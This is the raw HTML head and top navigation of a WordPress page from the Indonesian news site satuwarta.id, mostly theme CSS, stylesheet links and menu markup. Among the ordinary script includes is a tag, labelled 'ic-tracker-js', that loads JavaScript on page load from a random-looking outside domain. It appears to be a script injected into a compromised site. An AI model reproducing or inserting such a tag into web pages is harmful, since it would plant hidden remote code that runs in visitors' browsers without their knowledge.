r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/base.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/single.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/print.css?ver=4.5.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=51531' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #c10000;}#theme-header #main-nav .spinner-circle:after{color: #c10000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #c10000;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #c10000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #c10000;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #c10000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #c10000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #c10000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #c10000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #c10000;}#footer-widgets-container{border-top: 8px solid #c10000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #c10000;color: #FFFFFF;}::selection{background-color: #c10000;color: #FFFFFF;}circle.circle_bar{stroke: #c10000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 193,0,0,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8f0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8f0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #c10000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #c10000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8f0000;}#tie-body .mag-box-title{color: #c10000;}#tie-body .mag-box-title:before{border-top-color: #c10000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #c10000;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769233352" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://satuwarta.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://satuwarta.id/wp-json/wp/v2/posts/3423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satuwarta.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://satuwarta.id/?p=3423' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#c10000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-32x32.png" sizes="32x32" />
<link rel="icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-180x180.png" />
<meta name="msapplication-TileImage" content="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-3423 single-format-standard wp-theme-jannah block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav live-search-dark" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://satuwarta.id//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="fa fa-search" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 30px; margin-bottom: 10px;">

			
			<a title="satuwarta.id" href="https://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" width="862" height="151" style="max-height:151px; width: auto;">
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" width="862" height="151" style="max-height:151px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="satuwarta.id" href="https://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" >
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-976"><a href="http://satuwarta.id/">HOME</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://satuwarta.id/category/tie-news/">NEWS</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="https://satuwarta.id/category/tie-featured/">FEATURED</a></li>
